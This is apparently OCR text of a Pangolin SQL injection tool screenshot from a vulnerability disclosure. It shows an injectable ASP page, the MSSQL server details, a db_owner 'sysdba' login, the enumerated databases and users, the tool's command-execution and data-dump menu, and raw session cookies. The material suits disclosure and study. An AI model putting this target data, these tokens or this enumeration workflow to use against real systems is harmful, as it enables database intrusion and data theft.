 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://192.168.145.239/idc/main/list.asp?so=1 GET
类型 String 数据库 MSSQL2008 witl 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44 Copyright (c) 1988-2008 Microsoft CorporationEnterprise Edition (64-bit) on Windows NT 5.2 &lt;X64&gt; (Build 3790: Service ...
Db Name slxsina
Server Name CRMDB
Host Name IS47
System User sysdba
Current User sysdba
Privilege db_owner
Databases idc_test, crm_temp, tSQLt_Example, slxsina_2014, ae_20140305, SIAS_WH, slxsina_test, ae_archive_pre2011, ae_20140929_3, SIAS_TEST, distribution, SIAS, salerack, CRMFeedBack, slxsina, housew...
idc_test
crm_temp
tSQLt_Example
slxsina_2014
ae_20140305
SIAS_WH
slxsina_test
ae_archive_pr...
ae_20140929_3
SIAS_TEST
distribution
SIAS
salerack
CRMFeedBack
slxsina
housewatch
lejudata
legalfiling
cpmStorageFo...
idc
ae
msdb
model
tempdb
master
Drivers
Localgropus Administrators,
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, acctuser, ae, aelog, cmd, Cmd_Login, content, datacenter, distributor_admin, dsp, ERP, idc, idc_to_jf, legal, lejucrm, query, r...
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 MSSQL原始语句执行
Cookie is : PHPSESSID=c83d7f31e74512235fb65356a87cb4ff;GEEBNJKBTWXXTSODIGWK=PBKNUVNNQXGTJHFWQNEJKKNIAKKUDPSWIHOAHYXP;bb_sessionhash=637005f
607;ASPSESSIONIDASCTTDTT=IMOJGFICHHOBMJIOPHJMICPO;ASPSESSIONIDQSDRQBRR=HGONCJADHEOPNBHKCKFGGKIE;ASP.NET_SessionId=rt4ghr55metwknb1fva0l
目标URL为 : http://192.168.145.239/idc/main/list.asp?so=1
注入类型为 : String
数据库类型为 : MSSQL2008 with Error
字段数目为 0
www.wooyun.org
Stopped! 936